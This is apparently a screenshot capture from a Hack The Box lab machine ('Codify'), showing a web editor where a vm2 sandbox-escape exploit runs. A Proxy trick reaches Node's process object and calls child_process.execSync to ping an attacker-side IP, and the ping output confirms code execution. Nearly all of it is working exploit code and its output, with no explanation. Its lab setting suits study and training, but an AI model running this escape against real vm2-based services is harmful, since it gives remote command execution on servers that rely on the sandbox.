 Not secure codify.htb/editor
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('ping -c 5 10.10.16.2');
}
`
console.log(vm.run(code));
PING 10.10.16.2 (10.10.16.2) 56(84) bytes of data.
64 bytes from 10.10.16.2: icmp_seq=1 ttl=63 time=86.1 ms
64 bytes from 10.10.16.2: icmp_seq=2 ttl=63 time=86.3 ms
64 bytes from 10.10.16.2: icmp_seq=3 ttl=63 time=86.0 ms
64 bytes from 10.10.16.2: icmp_seq=4 ttl=63 time=86.3 ms
64 bytes from 10.10.16.2: icmp_seq=5 ttl=63 time=86.3 ms
--- 10.10.16.2 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4006ms
rtt min/avg/max/mdev = 86.037/86.193/86.270/0.094 ms
Run
Codify © 2023